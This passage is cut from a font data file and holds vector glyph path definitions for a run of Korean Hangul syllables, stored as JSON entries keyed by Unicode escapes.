,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-114r55,0v-1,43,10,73,34,95v25,-22,34,-53,33,-95r56,0v-2,55,17,89,57,114"},"\ub2f9":{"d":"139,-147v55,0,105,6,105,-37r0,-95r58,0r0,68r55,0r0,38r-55,0r0,75r-58,0r0,-37v-29,24,-72,27,-137,27v-43,-1,-75,2,-75,-43r0,-123r163,0r0,37r-105,0r0,76v2,20,25,14,49,14xm198,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm198,28v26,0,45,-17,45,-41v0,-24,-19,-42,-45,-42v-26,0,-45,17,-44,42v0,24,18,41,44,41"},"\ub2fa":{"d":"137,-148v54,0,107,7,107,-37r0,-94r58,0r0,68r55,0r0,38r-55,0r0,75r-58,0r0,-39v-28,26,-75,28,-139,28v-42,0,-74,1,-74,-43r0,-122r164,0r0,37r-106,0r0,75v3,19,23,14,48,14xm222,-44v13,37,52,59,97,69r-15,35v-45,-5,-95,-33,-114,-64v-16,33,-70,60,-117,65r-15,-36v56,-10,89,-33,98,-69r-84,0r0,-38r233,0r0,38r-83,0"},"\ub2ff":{"d":"154,-157v48,0,90,3,90,-37r0,-85r58,0r0,64r55,0r0,38r-55,0r0,81r-58,0r0,-49v-29,25,-76,27,-139,27v-42,0,-73,1,-73,-43r0,-114r162,0r0,38r-104,0r0,66v3,24,34,14,64,14xm188,69v-61,0,-103,-45,-77,-99r-48,0r0,-38r95,0r0,-35r58,0r0,35r96,0r0,38r-48,0v24,54,-16,99,-76,99xm188,31v19,0,32,-11,32,-29v0,-18,-14,-29,-32,-29v-19,0,-33,10,-33,29v0,19,14,29,33,29"},"\ub300":{"d":"95,-35v-36,0,-61,-5,-61,-44r0,-195r122,0r0,38r-67,0r0,148v0,7,3,11,9,12v43,3,97,9,96,-37r0,-166r50,0r0,96r36,0r0,-96r52,0r0,337r-52,0r0,-203r-36,0r0,199r-50,0r0,-113v-17,17,-59,25,-99,24"},"\ub301":{"d":"92,-107v-37,0,-59,-6,-59,-43r0,-124r122,0r0,38r-68,0r0,77v17,28,106,19,106,-25r0,-95r49,0r0,71r37,0r0,-71r51,0r0,189r-51,0r0,-80r-37,0r0,79r-49,0r0,-39v-17,17,-60,23,-101,23xm331,-49r-6,107r-52,0r0,-83v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,8,24,25"},"\ub304":{"d":"92,-95v-36,0,-59,-5,-59,-44r0,-135r122,0r0,38r-68,0r0,88v11,28,79,12,98,0v17,-28,4,-89,8,-131r49,0r0,81r37,0r0,-81r51,0r0,226r-51,0r0,-108r-37,0r0,108r-49,0r0,-65v-18,16,-61,23,-101,23xm111,52v-49,1,-19,-76,-27,-117r57,0r0,70v0,6,4,9,11,9r186,0r0,38r-227,0"},"\ub310":{"d":"92,-107v-36,0,-59,-5,-59,-44r0,-123r122,0r0,38r-68,0r0,76v17,28,106,20,106,-24r0,-95r49,0r0,71r37,0r0,-71r51,0r0,188r-51,0r0,-79r-37,0r0,78r-49,0r0,-38v-18,16,-61,23,-101,23xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},"\ub313":{"d":"93,-104v-37,0,-59,-6,-59,-43r0,-127r123,0r0,38r-68,0r0,79v0,7,3,12,9,13v40,2,96,7,95,-37r0,-98r49,0r0,73r37,0r0,-73r51,0r0,203r-51,0r0,-92r-37,0r0,71r-49,0r0,-30v-17,17,-61,23,-100,23xm235,-82v1,58,55,93,107,106r-18,36v-43,-6,-100,-43,-117,-74v-17,36,-72,66,-119,75r-18,-36v59,-15,105,-42,106,-107r59,0"},"\ub314":{"d":"92,-108v-36,0,-59,-5,-59,-44r0,-122r122,0r0,38r-68,0r0,75v17,28,106,20,106,-24r0,-94r49,0r0,70r37,0r0,-70r51,0r0,183r-51,0r0,-75r-37,0r0,74r-49,0r0,-34v-18,16,-61,23,-101,23xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-60,61,-114r55,0v-1,43,10,72,36,95v26,-23,37,-52,36,-95r55,0v-2,54,18,87,60,114r-26,31v-26,-12,-52,-39,-62,-65"},"\ub355":{"d":"320,-88r-58,0r0,-84r-85,0r0,-38r85,0r0,-69r58,0r0,191xm92,-155v1,18,24,14,42,14v30,0,58,-3,83,-8r6,33v-30,9,-69,14,-118,14v-40,-1,-71,0,-71,-42r0,-130r171,0r0,37r-113,0r0,82xm322,-47r-6,105r-53,0r0,-81v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25"},"\ub358":{"d":"320,-46r-58,0r0,-123r-85,0r0,-38r85,0r0,-72r58,0r0,233xm92,-147v1,17,20,14,39,14v31,0,60,-3,86,-9r6,34v-32,10,-72,14,-121,14v-41,0,-68,-1,-68,-42r0,-138r171,0r0,37r-113,0r0,90xm332,52r-224,0v-47,-1,-20,-74,-27,-115r58,0r0,68v0,6,3,9,10,9r183,0r0,38"},"\ub35b":{"d":"320,-89r-58,0r0,-84r-85,0r0,-37r85,0r0,-69r58,0r0,190xm92,-156v1,18,24,14,42,14v30,0,58,-2,83,-7r6,33v-30,9,-69,13,-118,13v-41,1,-71,0,-71,-42r0,-129r171,0r0,37r-113,0r0,81xm118,62v-21,0,-30,-9,-30,-30r0,-105r235,0r0,37r-177,0r0,51v0,6,3,9,10,9r171,0r0,38r-209,0"},"\ub35c":{"d":"320,-107r-58,0r0,-74r-84,0r0,-36r84,0r0,-62r58,0r0,172xm93,-168v1,18,24,14,42,14v30,0,57,-3,82,-8r7,33v-30,9,-70,14,-118,14v-40,-1,-71,1,-71,-43r0,-117r170,0r0,37r-112,0r0,70xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0"},"\ub364":{"d":"320,-90r-58,0r0,-83r-85,0r0,-37r85,0r0,-69r58,0r0,189xm92,-156v2,18,23,14,42,14v30,0,58,-3,83,-8r6,33v-30,9,-69,14,-118,14v-40,-1,-71,0,-71,-42r0,-129r171,0r0,37r-113,0r0,81xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0r0,52v0,6,3,9,10,9r106,0"},"\ub365":{"d":"320,-96r-58,0r0,-78r-85,0r0,-37r85,0r0,-68r58,0r0,183xm93,-158v0,19,22,14,41,14v30,0,58,-2,83,-7r6,33v-30,9,-70,13,-118,13v-41,1,-70,0,-70,-42r0,-127r170,0r0,37r-112,0r0,79xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,24r0,-34r-116,0v1,14,-6,34,11,34r105,0"},"\ub367":{"d":"320,-72r-58,0r0,-100r-84,0r0,-37r84,0r0,-70r58,0r0,207xm93,-153v1,18,24,14,42,14v30,0,57,-3,82,-8r7,33v-30,9,-70,14,-118,14v-40,-1,-71,1,-71,-43r0,-131r170,0r0,37r-112,0r0,84xm228,-79v1,57,55,91,108,103r-19,36v-42,-7,-101,-40,-116,-72v-18,35,-71,64,-120,73r-18,-36v72,-18,108,-50,107,-104r58,0"},"\ub36e":{"d":"320,-97r-58,0r0,-78r-85,0r0,-37r85,0r0,-67r58,0r0,182xm92,-160v1,18,23,13,42,13v30,0,58,-2,83,-7r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-42r0,-125r170,0r0,37r-112,0r0,77xm328,62r-250,0r0,-37r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r247,0r0,37r-35,0r-2,69r38,0r0,37xm235,-44r-63,0r1,69r61,0v1,-20,1,-47,1,-69"},"\ub370":{"d":"332,58r-52,0r0,-337r52,0r0,337xm257,54r-49,0r0,-198r-66,0r0,-38r66,0r0,-97r49,0r0,333xm93,-33v-35,-1,-58,-5,-58,-43r0,-198r133,0r0,38r-79,0r0,150v-1,14,15,12,28,13v22,0,43,-2,63,-8r7,33v-27,10,-58,15,-94,15"},"\ub3c4":{"d":"151,-102v-38,-4,-96,15,-96,-29r0,-141r250,0r0,38r-192,0r0,85v0,6,4,10,10,10r183,0r0,37r-97,0r0,57r136,0r0,37r-330,0r0,-37r136,0r0,-57"},"\ub3c5":{"d":"151,-153v-38,-3,-93,13,-93,-30r0,-95r243,0r0,38r-185,0v3,17,-9,50,10,50r176,0r0,37r-93,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm302,-37r-6,95r-53,0r0,-71v0,-8,-3,-12,-11,-12r-175,0r0,-38r222,0v17,0,24,9,23,26"},"\ub3c8":{"d":"152,-147v-37,-3,-93,14,-93,-29r0,-102r243,0r0,38r-185,0v3,18,-9,56,9,56r177,0r0,37r-94,0r0,38r136,0r0,37r-330,0r0,-37r137,0r0,-38xm85,56v-46,1,-21,-68,-27,-106r58,0r0,59v0,6,4,9,11,9r183,0r0,38r-225,0"},"\ub3cc":{"d":"151,-162v-38,-3,-92,14,-92,-30r0,-86r242,0r0,36r-184,0v2,16,-8,44,10,44r175,0r0,36r-93,0r0,26r136,0r0,35r-330,0r0,-35r136,0r0,-26xm92,62v-46,4,-30,-51,-33,-90r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,35r-215,0"},"\ub3d4":{"d":"151,-154v-38,-3,-93,13,-93,-30r0,-94r243,0r0,38r-185,0v3,17,-9,49,10,49r176,0r0,37r-93,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm90,62v-53,1,-22,-82,-30,-126r223,0v14,0,20,6,19,20r-4,106r-208,0xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,51,10,51r115,0"},"\ub3d7":{"d":"151,-151v-38,-3,-92,14,-92,-30r0,-97r242,0r0,38r-184,0v3,18,-8,52,10,52r175,0r0,37r-93,0r0,33r136,0r0,37r-330,0r0,-37r136,0r0,-33xm43,25v62,-15,105,-29,107,-93r59,0v-1,48,35,73,109,92r-17,36v-42,-7,-102,-34,-119,-63v-17,32,-76,58,-122,64"},"\ub3d9":{"d":"151,-156v-38,-3,-92,14,-92,-30r0,-92r242,0r0,38r-184,0v3,17,-8,47,10,47r175,0r0,37r-93,0r0,29r136,0r0,37r-330,0r0,-37r136,0r0,-29xm180,-77v60,0,104,21,104,74v0,53,-45,74,-104,74v-59,0,-104,-22,-104,-74v0,-52,45,-74,104,-74xm180,34v27,0,48,-12,48,-37v0,-24,-21,-37,-48,-37v-27,0,-48,13,-48,37v0,25,21,37,48,37"},"\ub3dd":{"d":"151,-159v-38,-3,-93,13,-93,-30r0,-89r243,0r0,36r-185,0v3,17,-8,47,10,47r176,0r0,36r-93,0r0,27r136,0r0,36r-330,0r0,-36r136,0r0,-27xm90,62v-22,0,-30,-9,-31,-30r0,-108r244,0r0,35r-186,0r0,17r183,0r0,33r-183,0v-1,10,1,18,11,18r179,0r0,35r-217,0"},"\ub3e4":{"d":"151,-108v48,-3,96,6,96,-33r0,-138r58,0r0,91r51,0r0,38r-51,0r0,122r-58,0r0,-64v-36,33,-145,17,-230,21r0,-37r77,0r0,-39v-31,1,-62,3,-62,-30r0,-98r178,0r0,37r-120,0v3,18,-8,50,9,54r112,0r0,37r-60,0r0,39xm318,57r-225,0v-44,0,-20,-65,-26,-102r58,0r0,55v0,6,3,9,10,9r183,0r0,38"},"\ub3fc":{"d":"134,-48v37,2,71,-5,71,-34r0,-197r48,0r0,112r29,0r0,-112r50,0r0,337r-50,0r0,-187r-29,0r0,183r-48,0r0,-85v-31,30,-121,20,-191,22r0,-38r67,0r0,-59v-30,1,-53,0,-53,-30r0,-134r153,0r0,37r-100,0r0,79v0,6,3,10,10,10r91,0r0,38r-48,0r0,58"},"\ub418":{"d":"162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-59v-32,0,-65,5,-65,-30r0,-135r181,0r0,38r-123,0r0,79v0,6,3,10,10,10r115,0r0,38r-61,0r0,58"},"\ub41c":{"d":"166,-108v49,-3,98,7,98,-33r0,-138r58,0r0,251r-58,0r0,-64v-37,33,-154,17,-239,21r0,-37r83,0r0,-39v-32,1,-63,3,-63,-30r0,-98r178,0r0,37r-120,0v3,18,-9,54,10,54r111,0r0,37r-58,0r0,39xm337,57r-226,0v-45,1,-21,-64,-27,-102r58,0r0,55v0,6,4,9,11,9r184,0r0,38"},"\ub420":{"d":"166,-134v49,-3,98,7,98,-33r0,-112r58,0r0,183r-58,0r0,-24v-37,33,-154,17,-239,21r0,-35r84,0r0,-27v-32,1,-64,3,-64,-30r0,-85r178,0r0,36r-120,0v2,15,-7,43,10,43r111,0r0,36r-58,0r0,27xm118,62v-46,5,-30,-50,-33,-89r180,0v-1,-7,3,-19,-6,-18r-174,0r0,-35r219,0v38,2,12,57,15,87r-176,0v1,8,-3,20,7,19r181,0r0,36r-213,0"},"\ub428":{"d":"166,-123v49,-4,98,6,98,-34r0,-122r58,0r0,199r-58,0r0,-28v-37,33,-154,17,-239,21r0,-36r83,0r0,-31v-32,1,-63,3,-63,-30r0,-92r178,0r0,37r-120,0v3,17,-8,49,10,49r111,0r0,36r-58,0r0,31xm116,62v-54,2,-23,-81,-31,-126r219,0v14,0,20,6,19,20r-4,106r-203,0xm264,26r0,-47v0,-5,-2,-7,-7,-7r-114,0v3,19,-9,54,11,54r110,0"},"\ub429":{"d":"166,-126v49,-3,98,7,98,-33r0,-120r58,0r0,192r-58,0r0,-24v-38,32,-154,19,-239,22r0,-37r83,0r0,-31v-31,1,-63,3,-63,-29r0,-90r179,0r0,37r-121,0v3,16,-8,46,10,46r112,0r0,36r-59,0r0,31xm116,62v-21,0,-30,-9,-30,-30r0,-104r58,0r0,30r120,0r0,-30r58,0r0,134r-206,0xm264,26r0,-32r-120,0v1,13,-5,32,10,32r110,0"},"\ub42b":{"d":"166,-120v49,-3,98,7,98,-33r0,-126r58,0r0,218r-58,0r0,-44v-37,33,-154,17,-239,21r0,-36r84,0r0,-33v-32,1,-64,3,-64,-30r0,-93r178,0r0,37r-120,0v3,17,-9,50,10,50r111,0r0,36r-58,0r0,33xm227,-67v2,56,54,77,107,91r-18,36v-45,-6,-99,-35,-117,-66v-18,35,-71,58,-119,67r-18,-36v59,-16,103,-31,106,-92r59,0"},"\ub450":{"d":"89,-123v-23,0,-32,-9,-32,-30r0,-123r246,0r0,38r-188,0r0,67v0,6,4,10,10,10r179,0r0,38r-215,0xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-38r330,0r0,38"},"\ub451":{"d":"91,-154v-55,3,-24,-79,-32,-124r242,0r0,37r-184,0v3,17,-9,50,10,50r175,0r0,37r-211,0xm345,-94r-136,0r0,32v35,5,97,-16,94,25r-6,95r-53,0r0,-71v0,-8,-3,-12,-11,-12r-176,0r0,-37r94,0r0,-32r-136,0r0,-37r330,0r0,37"},"\ub454":{"d":"93,-150v-56,2,-24,-82,-32,-128r242,0r0,38r-184,0v3,18,-9,52,10,52r176,0r0,38r-212,0xm345,-85r-130,0r0,70r-58,0r0,-70r-142,0r0,-37r330,0r0,37xm85,56v-48,1,-20,-71,-27,-110r58,0r0,63v0,6,3,9,10,9r181,0r0,38r-222,0"},"\ub458":{"d":"91,-162v-53,3,-26,-72,-32,-116r242,0r0,36r-184,0v2,16,-8,44,10,44r175,0r0,36r-211,0xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-26r-136,0r0,-36r330,0r0,36r-136,0r0,26v32,5,95,-15,93,19r-4,69r-181,0v1,8,-3,20,7,19r183,0r0,36r-215,0"},"\ub460":{"d":"91,-155v-55,3,-24,-78,-32,-123r242,0r0,37r-184,0v3,17,-9,49,10,49r175,0r0,37r-211,0xm89,62v-53,1,-22,-82,-30,-126r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31v33,5,95,-16,94,21r-4,105r-210,0xm244,24r0,-44v0,-5,-2,-7,-7,-7r-120,0v3,17,-9,51,10,51r117,0"},"\ub461":{"d":"91,-158v-54,3,-25,-76,-32,-120r242,0r0,36r-184,0v3,17,-8,48,10,48r175,0r0,36r-211,0xm345,-97r-136,0r0,44r-58,0r0,-44r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-105r58,0r0,35r127,0r0,-35r58,0r0,135r-212,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},"\ub463":{"d":"91,-156v-54,2,-25,-77,-32,-122r242,0r0,37r-184,0v3,17,-9,48,10,48r175,0r0,37r-211,0xm345,-95r-136,0r0,31r-58,0r0,-31r-136,0r0,-37r330,0r0,37xm209,-50v4,46,59,66,110,74r-16,36v-42,-2,-105,-33,-122,-59v-17,30,-78,57,-124,60r-15,-36v58,-10,104,-23,108,-75r59,0"},"\ub465":{"d":"91,-158v-53,2,-25,-75,-32,-120r242,0r0,37r-184,0v3,16,-8,46,10,46r175,0r0,37r-211,0xm76,-1v0,-43,32,-66,75,-71r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v43,5,75,28,75,71v0,51,-47,72,-104,72v-58,0,-104,-21,-104,-72xm180,34v27,0,49,-11,49,-35v0,-24,-23,-36,-49,-36v-26,0,-49,12,-49,36v0,24,22,35,49,35"},"\ub514":{"d":"148,-74v59,0,111,5,111,-41r0,-164r58,0r0,337r-58,0r0,-121v-29,24,-75,28,-143,28v-45,1,-76,-2,-75,-45r0,-194r162,0r0,38r-104,0r0,148v2,20,25,14,49,14"},"\ub46c":{"d":"322,58r-58,0r0,-67r-66,0r0,-37r66,0r0,-233r58,0r0,337xm71,-129v-23,0,-32,-9,-32,-30r0,-117r177,0r0,37r-119,0r0,63v0,6,3,9,10,9r111,0r0,38r-147,0xm248,-78v-23,8,-54,12,-87,13r0,119r-58,0r0,-119r-90,0r0,-37r135,0v45,0,77,-2,96,-6"},"\ub480":{"d":"322,-70r-58,0r0,-7r-63,0r0,-32r63,0r0,-170r58,0r0,209xm221,-167r-144,0v-50,2,-27,-67,-32,-109r175,0r0,34r-117,0v2,15,-7,40,10,41r108,0r0,34xm23,-150v72,-1,158,4,220,-6r5,26v-19,7,-47,12,-85,13r0,47r-57,0r0,-47r-83,0r0,-33xm46,33v35,-22,59,-42,61,-92v17,2,42,-4,55,2v0,31,12,56,36,74v23,-18,35,-42,35,-76v18,1,40,-2,56,1v0,39,20,69,60,91r-26,31v-23,-9,-54,-36,-62,-59v-8,25,-38,49,-63,59v-24,-10,-56,-34,-64,-59v-9,24,-29,44,-61,59"},"\ub4a4":{"d":"75,-125v-23,0,-32,-8,-32,-29r0,-121r179,0r0,37r-121,0r0,66v0,6,3,10,10,10r112,0r0,37r-148,0xm264,-76v-21,17,-49,24,-98,23r0,107r-58,0r0,-106r-90,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-150r58,0r0,337r-58,0r0,-134"},"\ub4b7":{"d":"222,-154r-144,0v-53,1,-25,-77,-32,-122r175,0r0,37r-117,0v3,17,-8,48,10,48r108,0r0,37xm264,-116v-26,18,-56,22,-116,21r0,55r-57,0r0,-55r-68,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-115r58,0r0,221r-58,0r0,-58xm231,-66v2,54,53,77,106,90r-17,36v-42,-4,-101,-36,-117,-65v-16,33,-73,59,-119,66r-18,-36v72,-15,107,-42,106,-91r59,0"},"\ub4c0":{"d":"87,-124v-22,0,-31,-8,-31,-29r0,-123r248,0r0,38r-190,0r0,67v0,6,3,9,9,9r182,0r0,38r-218,0xm345,-53r-76,0r0,111r-58,0r0,-111r-62,0r0,111r-58,0r0,-111r-76,0r0,-37r330,0r0,37"},"\ub4dc":{"d":"305,-98r-217,0v-21,0,-32,-10,-32,-30r0,-143r247,0r0,38r-189,0r0,88v0,6,4,9,10,9r181,0r0,38xm345,-8r-330,0r0,-38r330,0r0,38"},"\ub4dd":{"d":"91,-151v-56,2,-24,-81,-32,-126r242,0r0,37r-184,0v3,18,-9,52,10,52r175,0r0,37r-211,0xm345,-90r-330,0r0,-37r330,0r0,37xm302,-39r-6,97r-53,0r0,-75v0,-7,-3,-11,-10,-11r-176,0r0,-37r222,0v17,0,24,9,23,26"},"\ub4e0":{"d":"93,-141v-23,0,-32,-9,-32,-30r0,-106r242,0r0,38r-184,0v4,20,-10,60,10,60r176,0r0,38r-212,0xm345,-74r-330,0r0,-38r330,0r0,38xm85,56v-46,1,-20,-68,-27,-107r58,0r0,60v0,6,4,9,11,9r182,0r0,38r-224,0"},"\ub4e3":{"d":"91,-151v-56,2,-24,-81,-32,-126r242,0r0,37r-184,0v3,18,-9,52,10,52r175,0r0,37r-211,0xm345,-90r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-23,-81,-31,-126r244,0r0,37r-186,0v3,18,-9,52,11,52r179,0r0,37r-217,0"},"\ub4e4":{"d":"302,-159r-210,0v-55,1,-26,-74,-33,-119r242,0r0,36r-184,0v2,17,-8,47,10,47r175,0r0,36xm345,-104r-330,0r0,-36r330,0r0,36xm92,62v-47,5,-28,-54,-32,-92r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-36r222,0v37,3,11,60,15,90r-179,0v1,9,-4,22,7,21r182,0r0,37r-215,0"},"\ub4ec":{"d":"91,-152v-56,2,-24,-80,-32,-125r242,0r0,37r-184,0v3,17,-9,51,10,51r175,0r0,37r-211,0xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-98r223,0v14,0,20,7,19,21r-4,107r-208,0xm243,24r0,-46v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,54,10,54r115,0"},"\ub4ed":{"d":"91,-153v-55,2,-24,-80,-32,-125r242,0r0,38r-184,0v3,17,-9,50,10,50r175,0r0,37r-211,0xm345,-93r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-104r58,0r0,30r125,0r0,-30r58,0r0,134r-211,0xm243,24r0,-30r-125,0v1,13,-4,31,11,30r114,0"},"\ub4ef":{"d":"91,-150v-55,2,-24,-81,-32,-127r242,0r0,37r-184,0v3,18,-9,53,10,53r175,0r0,37r-211,0xm345,-88r-330,0r0,-37r330,0r0,37xm209,-71v2,59,54,79,109,94r-17,36v-42,-6,-103,-36,-119,-64v-16,31,-78,60,-122,65r-17,-36v73,-17,108,-44,107,-95r59,0"},"\ub4f1":{"d":"91,-152v-55,2,-24,-80,-32,-125r242,0r0,37r-184,0v3,18,-9,51,10,51r175,0r0,37r-211,0xm345,-92r-330,0r0,-37r330,0r0,37xm180,-79v60,0,104,22,104,75v0,52,-44,75,-104,75v-60,0,-104,-22,-104,-75v0,-52,44,-75,104,-75xm180,34v26,0,48,-13,48,-38v0,-25,-22,-37,-48,-37v-26,0,-48,12,-48,37v0,25,22,38,48,38"},"\ub518":{"d":"96,-150v3,21,25,14,51,14v50,0,78,-1,104,-14v20,-27,4,-87,9,-129r58,0r0,231r-58,0r0,-76v-31,27,-76,27,-147,27v-44,0,-75,2,-75,-43r0,-134r165,0r0,37r-107,0r0,87xm329,52r-220,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r179,0r0,38"},"\ub51b":{"d":"96,-159v3,21,25,14,51,14v51,0,79,-1,104,-15v19,-24,5,-80,9,-119r58,0r0,186r-58,0r0,-41v-31,27,-77,28,-147,28v-44,0,-75,2,-75,-43r0,-125r165,0r0,37r-107,0r0,78xm116,62v-22,0,-31,-8,-31,-30r0,-107r236,0r0,38r-178,0v4,21,-11,61,11,61r171,0r0,38r-209,0"},"\ub51c":{"d":"96,-171v3,20,25,14,51,14v51,0,79,-1,104,-15v18,-21,5,-72,9,-107r58,0r0,170r-58,0r0,-36v-31,26,-76,27,-146,27v-44,0,-75,2,-75,-43r0,-114r164,0r0,38r-107,0r0,66xm118,62v-49,5,-29,-57,-33,-97r176,0v-1,-8,4,-22,-6,-22r-170,0r0,-37r215,0v39,3,11,63,15,95r-172,0v1,9,-5,24,7,24r177,0r0,37r-209,0"},"\ub524":{"d":"96,-160v3,21,25,14,51,14v50,0,78,-1,104,-14v19,-24,5,-80,9,-119r58,0r0,188r-58,0r0,-43v-31,27,-76,27,-147,27v-44,0,-75,2,-75,-43r0,-124r165,0r0,37r-107,0r0,77xm116,62v-22,0,-31,-8,-31,-30r0,-108r215,0v13,0,19,7,19,21r-5,117r-198,0xm260,24r0,-55v0,-5,-2,-7,-7,-7r-110,0v4,21,-11,62,11,62r106,0"},"\ub525":{"d":"96,-162v3,20,25,14,51,14v51,0,79,-1,104,-15v19,-23,5,-78,9,-116r58,0r0,181r-58,0r0,-38v-31,26,-76,27,-146,27v-45,0,-77,1,-76,-43r0,-122r165,0r0,37r-107,0r0,75xm116,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm260,-10r-116,0v1,14,-6,34,10,34r106,0r0,-34"},"\ub77c":{"d":"134,-60v56,0,107,2,107,-41r0,-178r57,0r0,102r58,0r0,38r-58,0r0,197r-57,0r0,-107v-28,22,-78,29,-142,29v-44,0,-75,-2,-75,-44r0,-110r117,0r0,-52v0,-7,-3,-10,-9,-10r-106,0r0,-38r151,0v16,0,23,8,22,24r-8,114r-109,0r0,63v4,16,29,13,52,13"},"\ub780":{"d":"136,-122v53,0,108,4,108,-38r0,-119r58,0r0,83r55,0r0,38r-55,0r0,111r-58,0r0,-64v-27,21,-78,29,-140,29v-42,0,-75,-2,-74,-43r0,-74r114,0v-2,-14,6,-38,-9,-38r-104,0r0,-37r149,0v17,0,24,8,23,24r-9,87r-106,0r0,28v1,17,27,13,48,13xm102,53v-46,0,-19,-71,-26,-110r58,0r0,62v0,6,3,9,10,9r171,0r0,39r-213,0"},"\ub78c":{"d":"136,-131v52,0,108,4,108,-39r0,-109r58,0r0,71r55,0r0,38r-55,0r0,88r-58,0r0,-39v-27,20,-79,31,-140,30v-41,-1,-75,-2,-74,-43r0,-70r114,0v-1,-13,5,-34,-9,-34r-104,0r0,-36r149,0v17,0,24,8,23,24r-9,81r-106,0r0,25v2,16,28,13,48,13xm106,62v-21,0,-30,-9,-30,-30r0,-99r207,0v14,0,21,7,20,21r-5,108r-192,0xm244,24r0,-46v0,-5,-2,-7,-7,-7r-103,0v3,18,-10,53,10,53r100,0"},"\ub798":{"d":"95,-20v-35,0,-62,-3,-62,-42r0,-112r83,0r0,-52v0,-7,-3,-10,-9,-10r-72,0r0,-38r112,0v16,0,23,8,22,24r-6,114r-77,0r0,63v0,6,4,10,12,11v44,3,100,8,99,-39r0,-178r50,0r0,96r33,0r0,-96r52,0r0,337r-52,0r0,-203r-33,0r0,199r-50,0r0,-99v-18,17,-62,26,-102,25"},"\ub7a8":{"d":"90,-93v-34,1,-58,-3,-58,-38r0,-73r83,0v-2,-13,6,-34,-9,-34r-74,0r0,-36r113,0v44,3,13,70,18,105r-78,0v1,14,-5,36,11,36v47,0,100,10,100,-37r0,-109r50,0r0,71r33,0r0,-71r51,0r0,197r-51,0r0,-88r-33,0r0,87r-50,0r0,-34v-20,20,-62,24,-106,24xm123,62v-21,0,-30,-9,-30,-30r0,-99r218,0v13,0,20,7,20,21r-5,108r-203,0xm273,24r0,-46v0,-5,-2,-7,-7,-7r-117,0v3,18,-10,53,11,53r113,0"},"\ub7c9":{"d":"131,-134v52,0,113,5,113,-38r0,-107r58,0r0,33r55,0r0,37r-55,0r0,42r55,0r0,37r-55,0r0,41r-58,0r0,-35v-27,22,-84,31,-144,31v-40,1,-70,-4,-69,-43r0,-70r113,0v-1,-12,5,-32,-9,-32r-104,0r0,-36r149,0v17,0,24,8,23,24r-8,80r-106,0r0,24v1,15,23,12,42,12xm199,-86v57,0,101,26,101,77v0,51,-44,77,-101,77v-56,0,-101,-26,-101,-77v0,-51,45,-77,101,-77xm199,28v25,0,45,-13,45,-37v0,-24,-20,-38,-45,-38v-25,0,-44,14,-44,38v0,23,19,37,44,37"},"\ub7ec":{"d":"322,58r-57,0r0,-193r-58,0r0,-37r58,0r0,-107r57,0r0,337xm88,-71v3,15,27,13,48,13v33,0,62,-2,86,-7r5,36v-32,8,-73,12,-122,12v-43,0,-75,-3,-75,-45r0,-110r109,0r0,-55v0,-6,-4,-9,-10,-9r-98,0r0,-38r143,0v16,0,24,8,23,24r-8,115r-101,0r0,64"},"\ub7f0":{"d":"320,-39r-58,0r0,-124r-45,0r0,-38r45,0r0,-78r58,0r0,240xm93,-133v2,15,27,13,45,13v30,0,56,-3,79,-8r5,36v-30,8,-65,12,-108,12v-44,0,-79,-2,-79,-45r0,-74r114,0v-2,-14,6,-38,-9,-38r-103,0r0,-37r146,0v16,0,24,8,23,24r-5,87r-108,0r0,30xm332,53r-224,0v-46,0,-21,-70,-27,-109r58,0r0,61v0,6,3,9,10,9r183,0r0,39"},"\ub808":{"d":"332,58r-52,0r0,-337r52,0r0,337xm260,54r-49,0r0,-189r-38,0r0,-38r38,0r0,-106r49,0r0,333xm84,-71v0,14,19,11,34,12v21,0,41,-2,62,-6r6,35v-26,7,-58,11,-96,11v-37,0,-59,-3,-59,-41r0,-112r82,0r0,-54v0,-7,-3,-10,-9,-10r-71,0r0,-38r110,0v16,0,24,8,23,24r-6,115r-76,0r0,64"},"\ub825":{"d":"113,